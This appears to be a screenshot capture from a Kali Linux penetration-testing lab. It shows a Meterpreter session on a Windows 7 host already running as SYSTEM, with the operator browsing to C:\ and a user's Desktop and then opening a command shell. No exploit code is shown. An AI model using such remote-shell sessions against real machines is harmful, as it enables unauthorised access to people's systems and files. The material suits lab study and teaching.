 1 2 3 4
19:08
root@kali: /home/kali
File Actions Edit View Help
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > pwd
C:\Windows
meterpreter > cd ..
meterpreter > pwd
C:\
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2017-02-01 13:15:25 +0530 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-14 08:50:08 +0530 PerfLogs
040555/r-xr-xr-x 4096 dir 2009-07-14 13:16:55 +0530 Program Files
040555/r-xr-xr-x 4096 dir 2009-07-14 10:27:06 +0530 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2009-07-14 10:38:56 +0530 ProgramData
040777/rwxrwxrwx 0 dir 2017-02-01 13:14:34 +0530 Recovery
040777/rwxrwxrwx 4096 dir 2017-02-01 13:10:50 +0530 System Volume Information
040555/r-xr-xr-x 4096 dir 2017-02-01 13:15:07 +0530 Users
040777/rwxrwxrwx 16384 dir 2017-02-01 13:18:57 +0530 Windows
000000/--------- 0 fif 1970-01-01 05:30:00 +0530 pagefile.sys
meterpreter > cd Users
meterpreter > ls
Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 All Users
040555/r-xr-xr-x 8192 dir 2009-07-14 12:42:14 +0530 Default
040777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 Default User
040555/r-xr-xr-x 4096 dir 2009-07-14 13:15:14 +0530 Public
100666/rw-rw-rw- 174 fil 2009-07-14 10:24:24 +0530 desktop.ini
040777/rwxrwxrwx 8192 dir 2017-02-01 13:17:02 +0530 windows7
meterpreter > cd windows7
meterpreter > cd Desktop
meterpreter > pwd
C:\Users\windows7\Desktop
meterpreter > shell
Process 2888 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\windows7\Desktop>